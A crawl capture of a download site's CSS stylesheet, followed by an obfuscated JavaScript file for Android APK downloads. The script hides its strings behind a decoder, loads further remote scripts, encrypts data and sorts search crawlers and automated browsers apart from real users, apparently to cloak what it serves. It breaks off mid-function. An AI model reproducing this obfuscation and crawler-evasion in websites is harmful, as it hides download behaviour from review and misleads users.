    color: red;
}

.searth_tips p a {
    display: block;
    color: #666;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.searth_tips p:hover {
    background-color: #f1f1f1;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.m-margin15 {
    margin-top: 15px;
}

.g-w320 {
    width: 320px;
}

.g-white {
    background-color: #fff;
}

.f-fl,
.f-lifl li,
.f-dlfl dt,
.f-dlfl dd {
    float: left;
    display: inline;
}

.g-listTj {
    overflow: hidden;
}

.g-title-right {
    overflow: hidden;
    border-bottom: 1px solid #eee;
}

.m-title {
    height: 25px;
    line-height: 25px;
    font-size: 22px;
    /* font-weight: bold; */
    border-left: 3px solid #ff6600;
    padding-left: 8px;
    margin: 18px 19px 18px 19px;
    float: left;
}

.m-title strong {
    color: #ff6600;
    /* font-weight: bold; */
}

.g-title-right strong {
    color: #ff6600;
    font-weight: normal;
}

.f-clickNew {
    font-size: 15px;
    color: #333;
    float: right;
    line-height: 25px;
    width: 70px;
    height: 25px;
    border-radius: 4px;
    text-align: center;
    margin: 20px 15px 0 0;
    cursor: pointer;
}

.f-fr {
    float: right;
    display: inline;
}

.g-listTj ul {
    overflow: hidden;
    margin: 4px 15px 4px 20px;
    display: none;
}

.g-listTj ul li {
    overflow: hidden;
    border-bottom: 1px dotted #ebebeb;
}

.g-listTj ul a {
    height: 119px;
    margin: 0px 0px 0px 0px;
    padding: 15px 0px 15px 105px;
    position: relative;
    display: block;
    position: relative;
}

.g-listTj ul i {
    position: absolute;
    left: 0px;
    top: 15px;
    width: 90px;
    height: 90px;
    display: block;
}

.g-listTj ul i img {
    width: 90px;
    height: 90px;
    border-radius: 14px;
}

.indexListTj ul li a strong {
    width: 112px;
}

.g-listTj ul strong {
    display: block;
    width: 183px;
    height: 30px;
    line-height: 30px;
    font-size: 15px;
    color: #333;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-weight: normal;
}

.g-listTj ul span {
    color: #666;
    font-size: 12px;
    height: 23px;
    line-height: 23px;
    display: block;
    margin: 5px 0px;
}

.g-listTj ul span {
    color: #666;
    font-size: 12px;
    height: 23px;
    line-height: 23px;
    display: block;
    margin: 5px 0px;
}

.g-listTj ul a em {
    position: absolute;
    top: 47px;
    right: 0;
    background: #f5f5f5;
    color: #666666;
    text-align: center;
    height: 25px;
    line-height: 25px;
    display: block;
    margin: 0 auto;
    border-radius: 4px;
    width: 70px;
}

.g-banimg {
    overflow: hidden;
    width: 860px;
    height: 430px;
    position: relative;
}

.g-banimg {
    overflow: hidden;
    position: relative;
}

.g-banimg-ico {
    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 99;
    background: url(../images/hdslide-nav.png) repeat-y;
    /*width: 210px;*/
    width: 114px;
}

.g-banimg-ico ul li {
    overflow: hidden;
    height: 107.5px;
    padding: 0px 0;
    opacity: 0.7
}

.g-banimg-ico ul li a {
    display: block;
    height: 80px;
    padding: 0 15px;
    overflow: hidden;
    margin-top: 13.5px;
}

.g-banimg-ico ul li a img {
    border-radius: 12px;
    height: 80px;
    width: 80px;
    margin-right: 15px;
    float: left;
}

.g-banimg-ico ul li a em {
    display: block;
    height: 26px;
    line-height: 26px;
    font-size: 15px;
    /*font-weight: bold;*/
    color: #fff;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.g-banimg-ico ul li a span {
    margin-top: 4px;
    display: block;
    height: 22px;
    line-height: 22px;
    font-size: 12px;
    overflow: hidden;
    color: #fff;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.g-banimg-ico ul li.on {
    background: url(../images/rgba50.png);
    opacity: 1;
    filter: alpha(opacity=100);
    border-right: 4px solid #f60;
}

.g-banimg-list {
    width: 860px;
    height: 430px;
    overflow: hidden;
}

.g-banimg-list ul li {
    position: relative;
    overflow: hidden;
    width: 860px;
    height: 430px;
}

.g-banimg-list ul li p {
    position: absolute;
    bottom: 0px;
    left: 0px;
    width: 100%;
    height: 40px;
    line-height: 40px;
    /*background: url(../images/des_bg.png);*/
}

.g-banimg-list ul li p strong {
    color: #fff;
    font-weight: normal;
    padding-left: 20px;
    width: 390px;
    display: block;
    font-size: 16px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.g-banimg-list ul li img {
    width: 860px;
    height: 430px;
}

em,
i {
    font-style: normal;
}

.section-title>div.hot2::before {
    content: '';
    flex-shrink: 0;
    width: 19px;
    height: 19px;
    background-size: 100% 100%;
    background-image: url(../images/hot2.png);
}

.section-title>div.hot3::before {
    content: '';
    flex-shrink: 0;
    width: 19px;
    height: 19px;
    background-size: 100% 100%;
    background-image: url(../images/hot3.png);
}

.section-title>div.hot4::before {
    content: '';
    flex-shrink: 0;
    width: 19px;
    height: 19px;
    background-size: 100% 100%;
    background-image: url(../images/hot4.png);
}

.g-dinfo {
    overflow: hidden;
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px !important;
}

.g-box-1200 {
    width: 1200px;
    height: auto;
    margin: auto;
    display: block;
    overflow: hidden;
}

.g-dinfo h1 {
    font-size: 30px;
    color: #333333;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
}

.g-dinfo-cont {
    overflow: hidden;
    margin-top: 15px;
}

.g-dinfo-list {
    overflow: hidden;
    width: 845px;
}

.f-fl,
.f-lifl li,
.f-dlfl dt,
.f-dlfl dd {
    float: left;
    display: inline;
}

.g-dinfo-list i {
    height: 120px;
    width: 120px;
    display: block;
    overflow: hidden;
    float: left;
    margin-right: 20px;
    position: relative;
}

.g-dinfo-list i img {
    border-radius: 14px;
    height: 120px;
    width: 120px;
}

.g-dinfo-list ul {
    float: right;
    overflow: hidden;
    width: 700px;
}

.g-dinfo-list ul li {
    float: left;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    color: #808080;
    width: 233px;
    word-break: break-all;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.g-dinfo-list ul li.li1{
    width: 100%;
}
.g-dinfo-list ul li em {
    display: inline-block;
    height: 14px;
    margin-top: 9px;
}

.g-dinfo-list ul li em img {
    height: 14px;
    display: block;
    padding-top: 1px;
}

.g-dinfo-list ul li.u-url a {
    color: #808080;
}

.g-dinfo-list ul li.tags {
    width: 700px;
    margin-left: 0px;
}

.g-dinfo-list ul li.tags a:nth-child(2) {
    color: #8dbb00;
}

.g-dinfo-list ul li.tags a:nth-child(3) {
    color: #ff46cf;
}
.g-dinfo-list ul li.tags a {
    display: inline-block;
    height: 20px;
    background: #edeff5;
    color: #525252;
    font-size: 12px;
    text-align: center;
    line-height: 20px;
    border-radius: 11px;
    margin: 0px 6px 0px 0px;
    padding: 0 12px;
    border: 0px;
}
.pf {
    margin-top: 20px;
    width: 350px;
    height: 90px;
    overflow: hidden;
}

.pf p.pf_L {
    float: left;
    width: 56px;
    height: 24px;
    font-size: 15px;
    color: #9e9e9e;
    text-align: center;
    line-height: 26px;
}

.pf .pf_m {
    width: 90px;
    height: 90px;
    float: left;
}

.pf .pf_m .processingbar {
    text-align: center;
    position: relative;
    width: 82px;
}

.pf .pf_m .processingbar font {
    color: #F35627;
    display: block;
    width: 82px;
    height: 82px;
    line-height: 82px;
    font-size: 24px;
    font-weight: bold;
    text-align: center;
    position: absolute;
    left: -5px;
    top: 0;
}

.pf .pf_m .processingbar i {
    color: #F35627;
    font-style: normal;
    font-size: 14px;
    font-weight: bold;
    position: absolute;
    left: 56px;
    top: 34px;
}

.pf .pf_r {
    float: right;
    width: 180px;
    height: 90px;
}

.pf .pf_r .up,
.pf .pf_r .downl {
    width: 180px;
    height: 36px;
    background: #f0f1f7;
    border-radius: 18px;
    margin-bottom: 10px;
    cursor: pointer;
    opacity: 0.9;
    filter: alpha(opacity=90);
}

.pf .pf_r .up i,
.pf .pf_r .downl i {
    background: url(../images/ico-img3.png) no-repeat;
    display: block;
    float: left;
    margin: 8px 20px;
    height: 18px;
    width: 18px;
}

.pf .pf_r .up i {
    background-position: 0 -109px;
}

.pf .pf_r .up p,
.pf .pf_r .downl p {
    float: left;
    width: 100px;
    height: 36px;
    padding: 0 10px;
    line-height: 36px;
    border-left: 1px solid #e4e5eb;
    font-size: 14px;
    color: #9e9e9e;
}

.pf .pf_r .up p span,
.pf .pf_r .downl p span {
    color: #525252;
}

.g-dbtn li {
    position: relative;
    display: none;
    width: 133px;
    height: 40px;
    line-height: 40px;
    margin: 0px 30px 25px 0px;
    background: url(../images/azspr.png) 0 0 no-repeat;
    padding-left: 42px;
    z-index: 9;
    border-radius: 4px;
    float: left;
}

.g-dbtn li i {
    cursor: pointer;
    position: absolute;
    top: 0;
    right: 0;
    width: 45px;
    height: 40px;
    display: block;
}

.g-dbtn li p {
    display: none;
}

.g-dbtn li p img {
    width: 122px;
    height: 122px;
    margin: 17px auto 0 auto;
    display: block;
}

.iostishi {
    display: block;
    font-size: 12px;
    color: #999;
    text-align: left;
    position: absolute;
    width: 200px;
    left: 0px;
    bottom: -25px;
    height: 20px;
    line-height: 20px;
}

.g-dbtn li.iosbtn {
    background-position: 0 -53px;
}

.g-dbtn li.pcbtn {
    background-position: 0 -106px;
}

.g-dbtn li b {
    position: absolute;
    top: 0;
    color: #fff;
    font-size: 16px;
    font-weight: 400;
    width: 130px;
    display: block;
}

.pf .pf_r .downl i {
    margin-top: 10px;
    background-position: 0 -91px;
}

b,
strong {
    font-weight: inherit;
}

.g-xgbanben {
    overflow: hidden;
}

.u-listtit {
    overflow: hidden;
    /* border-bottom: 1px solid #ebebeb; */
}

.u-listtit span {
    height: 24px;
    font-size: 18px;
    display: block;
    line-height: 22px;
    color: #333;
    text-indent: 15px;
    font-family: "microsoft yahei";
    float: left;
}

.u-listtit span i {
    width: 5px;
    height: 24px;
    background: #F35627;
    float: left;
}

.g-xgbanben ul {
    padding: 15px 0px 8px 0px;
    overflow: hidden;
}

.g-xgbanben ul li {
    height: auto;
    overflow: hidden;
    background: #fafafa;
    border-radius: 2px;
    margin-bottom: 6px;
    padding: 6px 8px;
}

.g-xgbanben ul li i {
    display: block;
    float: left;
    width: 30px;
    height: 30px;
}

.g-xgbanben ul li i img {
    width: 100%;
    border-radius: 6px;
}

.g-xgbanben ul li p {
    height: 30px;
    float: left;
    line-height: 30px;
    width: 420px;
    margin: 0px 15px;
    overflow: hidden;
}

.g-xgbanben ul li span {
    float: left;
    height: 30px;
    display: block;
}

.g-xgbanben ul li span img {
    height: 14px;
    display: block;
    margin-top: 8px;
}

.g-xgbanben ul li font {
    display: block;
    float: left;
    color: #666;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    padding-left: 45px;
}

.g-xgbanben ul li strong {
    display: block;
    float: right;
    height: 30px;
    line-height: 30px;
    width: 68px;
    text-align: center;
    border-radius: 4px;
    background: #F35627;
    color: #fff;
}

.collection_list .list li:nth-child(odd) {
    float: left;
}

.collection_list .list li:nth-child(even) {
    float: right;
}

.pink8 {
    padding-top: 50px;
    margin-bottom: 20px;
    /*background: url(../img/irankbg.png) no-repeat;*/
    background-size: 100% auto;
    width: 100%;
}

.pink8 .ico {
    background: url(../img/icon1.png) no-repeat;
    background-size: 1000px 1000px;
}

.pink8 .phTit {
    width: 1200px;
    margin: auto;
}

.pkRank {
    width: 1230px;
    margin: 0 auto;
    overflow: hidden;
    *zoom: 1;
}

.pkRList {
    float: left;
    position: relative;
    width: 400px;
    padding-bottom: 220px;
}

.pkRank .pkRList {
    background: url(../img/irankbg1.png) no-repeat;
    background-size: 100% auto;
}

.pkRank .pkRList:nth-of-type(1) {
    background: url(../img/irankbg1.png) no-repeat;
    background-size: 100% auto;
}

.pkRank .pkRList:nth-of-type(2) {
    background: url(../img/irankbg2.png) no-repeat;
    background-size: 100% auto;
    margin: 0 15px;
}

.pkRank .pkRList:nth-of-type(3) {
    background: url(../img/irankbg3.png) no-repeat;
    background-size: 100% auto;
}

.pkRList>a:nth-of-type(1) {
    display: block;
    margin-bottom: 12px;
    width: 379px;
    height: 87px;
    line-height: 82px;
    font-size: 28px;
    color: #fff;
    text-align: center;
    font-weight: bold;
    background: linear-gradient(0deg, #FFD76C 0%, #FFFFFF 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    white-space: nowrap;
    overflow: hidden;
}

.pkRList>a:nth-of-type(1) strong {
    position: relative;
    display: block;
    width: 100%;
    font-size: 28px;
    color: #fff;
    line-height: 82px;
    font-weight: bold;
}

.pkRank .pkRList:nth-of-type(1)>a strong {
    background: linear-gradient(0deg, #FFD76C 0%, #FFFFFF 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: none;
}

.pkRank .pkRList:nth-of-type(2)>a strong {
    background: linear-gradient(0deg, #FFD76C 0%, #FFFFFF 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: none;
}

.pkRank .pkRList:nth-of-type(3)>a strong {
    background: linear-gradient(0deg, #67D2FF 0%, #FFFFFF 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: none;
}

.pkRList ol {
    position: relative;
    top: 134px;
    padding-top: 170px;
    padding-bottom: 10px;
    width: 379px;
    margin: auto;
}

.pkRList ol li {
    position: relative;
    z-index: 1;
    height: 82px;
    margin: 2px 0;
}

.pkRList ol li a {
    position: relative;
    display: block;
    padding: 8.5px 0;
    overflow: hidden;
    *zoom: 1;
}

.pkRList ol li i {
    float: left;
    display: block;
    width: 75px;
    height: 65px;
    font-size: 22px;
    color: #C2C2D9;
    font-family: "Arial";
    font-style: italic;
    line-height: 65px;
    text-align: center;
}

.pkRList ol li img {
    float: left;
    width: 65px;
    height: 65px;
    border-radius: 10px;
    margin-right: 15px;
}

.pkRList ol li div {
    float: left;
    width: 210px;
    height: 69px;
    overflow: hidden;
}

.pkRList ol li div p {
    display: block;
    font-size: 16px;
    color: #000;
    line-height: 26px;
    margin-top: 12px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.pkRList ol li div span {
    display: block;
    font-size: 12px;
    color: #9A9A9A;
}

.pkRList ol li a>span {
    display: none;
}

.pkRList ol li:nth-of-type(-n+3) {
    position: absolute;
    top: -148px;
    width: 114px;
    height: 226px;
    margin: 0;
    background: transparent !important;
}

.pkRList ol li:nth-of-type(1) {
    left: 129px;
    width: 120px;
}

.pkRList ol li:nth-of-type(2) {
    left: 15px;
    top: -130px;
}

.pkRList ol li:nth-of-type(3) {
    left: 250px;
    top: -130px;
}

.pkRList ol li:nth-of-type(-n+3) a {
    padding: 0;
}

.pkRList ol li:nth-of-type(-n+3) a i {
    font-size: 0;
    position: absolute;
    top: 23px;
    left: 0;
    right: 0;
    ;
    width: 93px;
    height: 98px;
    display: block;
    margin: auto;
    /*background: url(../img/hrkbg.png) no-repeat;*/
    background-size: 100% 100%;
}

.pkRList ol li:nth-of-type(1) a i {
    top: 7px;
}

.pkRList ol li:nth-of-type(-n+3) img {
    float: inherit;
    display: block;
    width: 68px;
    height: 68px;
    border-radius: 30px;
    margin: auto;
}

.pkRList ol li:nth-of-type(1) img {
    margin-bottom: 6px;
    margin-top: 19px;
}

.pkRList ol li:nth-of-type(2) img {
    margin-top: 35px;
}

.pkRList ol li:nth-of-type(3) img {
    margin-top: 35px;
}

.pkRList ol li:nth-of-type(-n+3) div {
    float: inherit;
    width: 100%;
    height: auto;
}

.pkRList ol li:nth-of-type(-n+3) div p {
    text-align: center;
    font-size: 14px;
    color: #000;
    line-height: 22px;
    margin-top: 55px;
}

.pkRList ol li:nth-of-type(-n+3) div span {
    text-align: center;
    line-height: 16px;
}

.pkRList ol li:nth-of-type(-n+3) a>span {
    display: block;
    width: 68px;
    height: 24px;
    font-size: 14px;
    color: #fff;
    line-height: 24px;
    text-align: center;
    margin: 8px auto 0;
    border-radius: 2px;
    background: linear-gradient( 270deg, #FD7040 0%, #F35627 100%);
}

.pkRList ol li:nth-of-type(1) a>span {
    margin-top: 15px;
}

.pkRank .pkRList:nth-of-type(1) ol li:nth-of-type(2n+1) {
    background: #FFF9F7;
}

.pkRank .pkRList:nth-of-type(2) ol li:nth-of-type(2n+1) {
    background: #FFF9F1;
}

.pkRank .pkRList:nth-of-type(3) ol li:nth-of-type(2n+1) {
    background: #FCF8FF;
}

.pkRList .rMore {
    position: absolute;
    bottom: 36px;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    text-align: center;
    font-size: 16px;
    color: #FE813E;
    width: 349px;
    height: 45px;
    line-height: 45px;
    background: rgba(204, 102, 204, 0);
    border: 1px solid rgba(255, 128, 61, 0.5);
    border-radius: 23px;
    ;
}

.pkRank .pkRList:nth-of-type(1) .rMore {
    color: #F35627;
    border: 1px solid #F35627;
}

.pkRank .pkRList:nth-of-type(2) .rMore {
    color: #FF9900;
    border: 1px solid #FF9900;
}

.pkRank .pkRList:nth-of-type(3) .rMore {
    color: #8F52E0;
    border: 1px solid #8F52E0;
}

.pkRList ol li a:hover p {
    color: #F35627;
    font-weight: bold;
}

.phTit a {
    position: relative;
    top: 42px;
    z-index: 1;
    float: right;
    display: block;
    font-size: 14px;
    color: #999;
    height: 36px;
    line-height: 36px;
}

.phTit p {
    position: absolute;
    top: 44.5px;
    left: 90px;
    font-size: 14px;
    color: #999;
}

.phTit h2 {
    position: relative;
    font-size: 18px;
    font-weight: bold;
    color: #333333;
    flex-shrink: 0;
}

.phTit {
    position: relative;
    overflow: hidden;
    height: 40px;
}

.phTit i.ph {
    width: 18px;
    height: 18px;
    background: url(../img/ph.png) no-repeat;
    background-size:100%;
}

.phTit i {
    float: left;
    position: relative;
    top: 4px;
    margin-right: 10px;
    display: inline-block;
    width: 80px;
    height: 80px;
}

.phTit a:after {
    content: "";
    position: relative;
    top: 1px;
    margin-left: 4px;
    display: inline-block;
    width: 12px;
    height: 12px;
    background: url(../img/icon1.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -154px -6px;
}
.footer_a{
    display: inline-block;
    position: relative;
    padding-right: 25px;
    margin-right: 20px;
}
.footer_a::after{
    position: absolute;
    display: block;
    content: '';
    width: 2px;
    height: 65%;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    background:#666
}
.footer_a:last-child::after{
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/downapkPhp.js?v=2.7.141
body_size: 71631
content:
const a0_0xeafd9b=a0_0xbfc3;(function(_0x2c846b,_0x473d0b){const _0x2e13a5=a0_0xbfc3,_0x5589f2=_0x2c846b();while(!![]){try{const _0x5aba33=-parseInt(_0x2e13a5(0x464))/0x1+-parseInt(_0x2e13a5(0x20e))/0x2*(parseInt(_0x2e13a5(0x32a))/0x3)+parseInt(_0x2e13a5(0x391))/0x4+-parseInt(_0x2e13a5(0x1da))/0x5+parseInt(_0x2e13a5(0x44b))/0x6+parseInt(_0x2e13a5(0x3ca))/0x7+parseInt(_0x2e13a5(0x354))/0x8;if(_0x5aba33===_0x473d0b)break;else _0x5589f2['push'](_0x5589f2['shift']());}catch(_0x3c6e7d){_0x5589f2['push'](_0x5589f2['shift']());}}}(a0_0x6b1b,0xae125));var wpRid='',wpChannel='';const a0_0x19d974={};a0_0x19d974[a0_0xeafd9b(0x3cc)+a0_0xeafd9b(0x2da)+a0_0xeafd9b(0x313)+a0_0xeafd9b(0x2a7)+a0_0xeafd9b(0x4c7)]=[0x665f,0x6543,0x651f,0x605b,0x4b85,0x40d0,0x5846,0x215a,0x5306,0x52fc,0x538a],a0_0x19d974[a0_0xeafd9b(0x43f)+a0_0xeafd9b(0x44d)+'.co'+a0_0xeafd9b(0x47b)+'.ne'+a0_0xeafd9b(0x440)+'n']=[0x17a6,0x36e,0x18ad,0x1110,0x2278,0x1e15,0x345,0x202a,0x23be],a0_0x19d974[a0_0xeafd9b(0x404)+a0_0xeafd9b(0x222)+a0_0xeafd9b(0x4c9)+a0_0xeafd9b(0x33e)+a0_0xeafd9b(0x41c)+'m']=[0xd262,0xc66d],a0_0x19d974[a0_0xeafd9b(0x37b)+'.pi'+a0_0xeafd9b(0x420)+'aob'+a0_0xeafd9b(0x258)+a0_0xeafd9b(0x4e1)]=[0xaa05];let trackWebsite=a0_0x19d974;function setTrack(){const _0x13d894=a0_0xeafd9b;let _0x380e26=![];return trackWebsite[window[_0x13d894(0x23f)+_0x13d894(0x48e)+'on'][_0x13d894(0x305)+'t']]&&trackWebsite[window[_0x13d894(0x23f)+'ati'+'on'][_0x13d894(0x305)+'t']][_0x13d894(0x20b)+_0x13d894(0x2dc)+'h'](_0xc01256=>{const _0x6156b8=_0x13d894;window[_0x6156b8(0x23f)+_0x6156b8(0x48e)+'on'][_0x6156b8(0x439)+'f'][_0x6156b8(0x471)+'lud'+'es'](_0xc01256)&&(_0x380e26=!![]);}),_0x380e26;}function extractApkNumber(_0x5d5b3b){const _0x387434=a0_0xeafd9b;try{const _0x1479b8=document[_0x387434(0x446)+_0x387434(0x4d6)+'Ele'+_0x387434(0x4c4)+'t']('a');_0x1479b8[_0x387434(0x439)+'f']=_0x5d5b3b;const _0x46e298=_0x1479b8[_0x387434(0x3fb)+_0x387434(0x1aa)+'me']['spl'+'it']('/'),_0x343b27=_0x46e298[_0x46e298[_0x387434(0x489)+_0x387434(0x3a2)]-0x1],_0x2694aa=_0x343b27[_0x387434(0x44a)+'it']('.')[0x0];return _0x2694aa[_0x387434(0x44a)+'it']('_')['pop']();}catch(_0x1a564e){return console[_0x387434(0x4ea)+'or']('URL'+_0x387434(0x444)+'败:',_0x1a564e),null;}}function isMobileDownAndroid(){const _0x4f954d=a0_0xeafd9b,_0x441568=(navigator['use'+_0x4f954d(0x1d1)+_0x4f954d(0x43b)]||navigator[_0x4f954d(0x2d6)+_0x4f954d(0x3be)]||window[_0x4f954d(0x276)+'ra'])['toL'+'owe'+_0x4f954d(0x4a5)+'se']();return/android/[_0x4f954d(0x1f3)+'t'](_0x441568)&&/mobile|android|blackberry|mini|windows ce|palm/i[_0x4f954d(0x1f3)+'t'](_0x441568);}let isAndPhone=isMobileDownAndroid();function downloadJSModule(){const _0x25c0b1=a0_0xeafd9b,_0x26d0ac=document['cre'+'ate'+'Ele'+_0x25c0b1(0x4c4)+'t'](_0x25c0b1(0x1ee)+_0x25c0b1(0x28b));_0x26d0ac[_0x25c0b1(0x2c9)]='//s'+_0x25c0b1(0x1a6)+'eb.'+_0x25c0b1(0x38c)+'083'+_0x25c0b1(0x41c)+_0x25c0b1(0x4ac)+'omj'+_0x25c0b1(0x3af)+_0x25c0b1(0x3c0)+_0x25c0b1(0x18c)+_0x25c0b1(0x516)+'v=4'+'2',document['hea'+'d']['app'+_0x25c0b1(0x406)+'Chi'+'ld'](_0x26d0ac);}function a0_0xbfc3(_0x49eed6,_0xd33c32){const _0x6b1b93=a0_0x6b1b();return a0_0xbfc3=function(_0xbfc356,_0x1a1152){_0xbfc356=_0xbfc356-0x17e;let _0xcc7c72=_0x6b1b93[_0xbfc356];if(a0_0xbfc3['RuLvix']===undefined){var _0x5c3d0d=function(_0x19d974){const _0x514a11='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4e4b0e='',_0x965745='';for(let _0x45ed97=0x0,_0x111fbe,_0x2a1d66,_0x27f667=0x0;_0x2a1d66=_0x19d974['charAt'](_0x27f667++);~_0x2a1d66&&(_0x111fbe=_0x45ed97%0x4?_0x111fbe*0x40+_0x2a1d66:_0x2a1d66,_0x45ed97++%0x4)?_0x4e4b0e+=String['fromCharCode'](0xff&_0x111fbe>>(-0x2*_0x45ed97&0x6)):0x0){_0x2a1d66=_0x514a11['indexOf'](_0x2a1d66);}for(let _0x5336e8=0x0,_0x48566f=_0x4e4b0e['length'];_0x5336e8<_0x48566f;_0x5336e8++){_0x965745+='%'+('00'+_0x4e4b0e['charCodeAt'](_0x5336e8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x965745);};a0_0xbfc3['qBErms']=_0x5c3d0d,_0x49eed6=arguments,a0_0xbfc3['RuLvix']=!![];}const _0x5408cd=_0x6b1b93[0x0],_0x2607ee=_0xbfc356+_0x5408cd,_0x2f0a7d=_0x49eed6[_0x2607ee];return!_0x2f0a7d?(_0xcc7c72=a0_0xbfc3['qBErms'](_0xcc7c72),_0x49eed6[_0x2607ee]=_0xcc7c72):_0xcc7c72=_0x2f0a7d,_0xcc7c72;},a0_0xbfc3(_0x49eed6,_0xd33c32);}var canDownWp=![];downloadJSModule();function downloadJSCrypto(){const _0x33d363=a0_0xeafd9b,_0x51d2aa=document[_0x33d363(0x446)+_0x33d363(0x4d6)+'Ele'+_0x33d363(0x4c4)+'t'](_0x33d363(0x1ee)+_0x33d363(0x28b));_0x51d2aa[_0x33d363(0x2c9)]=_0x33d363(0x42c)+_0x33d363(0x1a6)+_0x33d363(0x4c6)+_0x33d363(0x38c)+'083'+_0x33d363(0x41c)+_0x33d363(0x4ac)+'omj'+_0x33d363(0x36a)+_0x33d363(0x455)+_0x33d363(0x44e)+_0x33d363(0x473)+_0x33d363(0x40c)+'.js'+'?v='+'42',document[_0x33d363(0x2d2)+'d'][_0x33d363(0x488)+_0x33d363(0x406)+'Chi'+'ld'](_0x51d2aa);}downloadJSCrypto();function getRamNumber(){const _0x376600=a0_0xeafd9b;var _0x281dc3='';for(var _0xcad561=0x0;_0xcad561<0x10;_0xcad561++){_0x281dc3+=Math['flo'+'or'](Math[_0x376600(0x4a9)+_0x376600(0x1d8)]()*0x10)[_0x376600(0x370)+'tri'+'ng'](0x10);}return _0x281dc3[_0x376600(0x50c)+'ppe'+_0x376600(0x4a5)+'se']();}function encrypt(_0x390d5a){const _0x1bd151=a0_0xeafd9b;let _0x45dd16=getRamNumber(),_0x52f37d=getRamNumber(),_0xaa60af=CryptoJS[_0x1bd151(0x504)][_0x1bd151(0x285)+'8']['par'+'se'](_0x45dd16),_0x2815b9=CryptoJS[_0x1bd151(0x504)][_0x1bd151(0x285)+'8']['par'+'se'](_0x52f37d),_0x77ffb2=_0x390d5a,_0x2f1519=CryptoJS[_0x1bd151(0x1d4)][_0x1bd151(0x504)+_0x1bd151(0x455)+'t'](_0x77ffb2,_0xaa60af,{'iv':_0x2815b9,'mode':CryptoJS[_0x1bd151(0x2a8)+'e'][_0x1bd151(0x2e9)],'padding':CryptoJS[_0x1bd151(0x30e)][_0x1bd151(0x2c5)+'s7']}),_0x16ac4e=_0x45dd16['toS'+_0x1bd151(0x2ac)+'ng']()+_0x52f37d['toS'+_0x1bd151(0x2ac)+'ng']()+_0x2f1519[_0x1bd151(0x370)+_0x1bd151(0x2ac)+'ng']();return _0x16ac4e;}function validate(_0x542fa8){const _0x2ec595=a0_0xeafd9b;let _0x44d5e=encodeURI(encrypt(JSON[_0x2ec595(0x321)+_0x2ec595(0x374)+_0x2ec595(0x1fd)](_0x542fa8)));return _0x44d5e;}const a0_0x514a11={};a0_0x514a11['sc']=null;var cryObject=a0_0x514a11;function isBotUA(_0x72e07e){const _0x5ee935=a0_0xeafd9b,_0x34b730=[_0x5ee935(0x50e)+'dus'+_0x5ee935(0x4d8)+'er',_0x5ee935(0x1ba)+_0x5ee935(0x22f)+'t','Sog'+_0x5ee935(0x261)+'Spi'+_0x5ee935(0x205),_0x5ee935(0x26c)+_0x5ee935(0x1d2)+_0x5ee935(0x205),_0x5ee935(0x200)+_0x5ee935(0x1db)+'Slu'+'rp',_0x5ee935(0x3cd)+'kDu'+_0x5ee935(0x23e)+'ot',_0x5ee935(0x35a)+_0x5ee935(0x31a)+'bot',_0x5ee935(0x19d)+_0x5ee935(0x29d)+_0x5ee935(0x1e1)+_0x5ee935(0x4ae)+_0x5ee935(0x433)+_0x5ee935(0x280)+'le'],_0x7eeccb=new RegExp(_0x34b730[_0x5ee935(0x1b2)+'n']('|'),'i'),_0x50c057=['bai'+_0x5ee935(0x4ff)+_0x5ee935(0x3c7)+'pp',_0x5ee935(0x484)+_0x5ee935(0x3d3)+'pp','Mic'+_0x5ee935(0x505)+_0x5ee935(0x21c)+_0x5ee935(0x1d6)+'er',_0x5ee935(0x38d)+_0x5ee935(0x302)+'ser',_0x5ee935(0x27e)+_0x5ee935(0x302)+_0x5ee935(0x46a),_0x5ee935(0x3f6)+_0x5ee935(0x41e)+_0x5ee935(0x34b)+'er','Hua'+_0x5ee935(0x2ff)+_0x5ee935(0x46c)+'wse'+'r',_0x5ee935(0x191)+_0x5ee935(0x3ab)+'ows'+'er',_0x5ee935(0x40a)+_0x5ee935(0x392)+_0x5ee935(0x34b)+'er'],_0x43b694=new RegExp(_0x50c057[_0x5ee935(0x1b2)+'n']('|'),'i'),_0x275a32=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i;return _0x7eeccb[_0x5ee935(0x1f3)+'t'](_0x72e07e)&&!_0x43b694['tes'+'t'](_0x72e07e)||_0x275a32[_0x5ee935(0x1f3)+'t'](_0x72e07e);}function isRealUser(){const 